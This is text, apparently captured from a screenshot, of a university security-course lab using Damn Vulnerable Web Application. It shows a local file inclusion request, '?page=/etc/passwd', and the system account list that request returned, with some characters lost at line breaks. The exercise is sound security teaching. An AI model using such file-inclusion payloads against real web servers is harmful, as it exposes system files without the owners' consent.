 SRS-20210512 [Pokrenuto] - Oracle VM VirtualBox
Datoteka Mašina Pogled Unos Uređaji Pomoć
Applications Vulnerability: File Inclus... Help :: Damn Vulnerabl... [Terminal - srs@srs-lab-... 02:05 Sigurnost racunalnih sustava 2020./2021.
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: File Inclusi
127.0.0.1/vulnerabilities/fi/?page=/etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
un/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About